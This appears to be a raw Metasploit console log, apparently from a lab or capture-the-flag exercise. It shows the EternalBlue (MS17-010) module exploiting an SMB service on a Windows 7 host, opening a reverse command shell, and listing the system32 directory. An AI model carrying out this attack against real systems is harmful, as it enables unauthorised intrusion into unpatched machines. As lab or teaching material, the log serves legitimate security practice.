 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 4 opened → 10.10.10.40:49158) at 2020-01-13 12:34:35 -0700
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
dir
dir
Volume in drive C has no label.
Volume Serial Number is A0EF-1911
Directory of C:\Windows\system32